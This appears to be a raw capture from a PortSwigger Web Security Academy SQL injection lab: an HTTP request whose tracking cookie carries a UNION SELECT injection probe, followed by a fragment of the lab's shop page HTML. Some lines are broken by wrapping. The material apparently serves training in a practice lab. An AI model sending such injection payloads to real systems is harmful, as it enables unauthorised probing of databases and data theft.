 GET /filter?category=Food+%26+Drink HTTP/1.1
Host: ac0d1fd41f2891b2806700cc00ee006d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac0d1fd41f2891b2806700cc00ee006d.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: TrackingId=xyz'UNION SELECT 'a' WHERE 1=2--;
session=1fQc8ed8qwtAAwNxM9TX4TY7YhJ2Hq9J
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlin
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="pre
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>
<section class="ecoms-pageheader">
<h1>Food &amp; Drink</h1>
</section>
<section class="search-filters">
<label>Refine your search:</label>